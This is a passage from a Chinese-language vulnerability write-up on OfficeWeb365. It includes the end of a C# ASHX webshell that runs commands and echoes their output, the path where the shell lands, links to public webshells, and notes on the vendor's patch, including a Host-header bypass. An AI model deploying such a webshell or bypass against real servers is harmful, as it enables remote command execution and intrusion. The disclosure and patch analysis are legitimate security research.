Process p = Process.Start(psi);
StreamReader stmrdr = p.StandardOutput;
string s = stmrdr.ReadToEnd();
stmrdr.Close();
ctx.Response.Write(System.Web.HttpUtility.HtmlEncode(s));
ctx.Response.Write("</pre>");
ctx.Response.Write("<hr>");
ctx.Response.Write("By <a href='http://www.twitter.com/Hypn'>@Hypn</a>, for educational purposes only.");
}
}
///---
|
最后文件保存在/Content/img/UserDraw/drawPWtest.ashx

网上找个ashx马即可:
https://github.com/yangbaopeng/ashx_webshell/blob/master/shell.ashx
https://www.t00ls.com/articles-29937.html
漏洞修复
下载 8.6.1 增量包

做了如下修复:
- idx设置为int型
- 限制了访问的host,这个直接更改host头即可
- 不能包含目录穿越的字符

如上所示
总结
其实网上还有个furl文件解压的漏洞,但是从Web.config中看到使用了<denyUrlSequences>,导致我们无法访问到路径/cache/office/

所以说,即使上传成功也访问不到
鉴权方面则是使用[Authorize(Users = "OfficeWeb365Config")]
没什么好的绕过思路
2024.1.29更新
哎,挖的小洞又没了

哭哭,长记性了,以后还是不要在公网测试poc